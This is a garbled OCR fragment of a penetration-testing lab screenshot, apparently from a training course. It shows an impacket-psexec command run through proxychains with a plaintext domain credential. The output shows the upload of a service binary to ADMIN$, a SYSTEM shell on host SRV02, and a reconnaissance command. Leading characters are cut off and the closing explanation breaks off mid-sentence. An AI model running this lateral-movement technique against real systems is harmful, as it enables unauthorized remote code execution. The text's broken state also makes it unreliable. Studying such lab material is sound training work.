 # proxychains4 -q impacket-psexec INLANEFREIGHT/helen:'RedRiot88'@172.20.0.52
mpacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
*] Requesting shares on 172.20.0.52.....
*] Found writable share ADMIN$
*] Uploading file ZTEiCZwL.exe
*] Opening SVCManager on 172.20.0.52.....
*] Creating service Wviy on 172.20.0.52.....
*] Starting service Wviy.....
!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2628]
c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami && hostname && ipconfig | findstr IPv4 Address
nt authority\system
SRV02
FINDSTR: Cannot open Address
bexec.py
C:\Windows\system32>
method leverages the built-in Windows SMB functionality to run arbitrary commands on a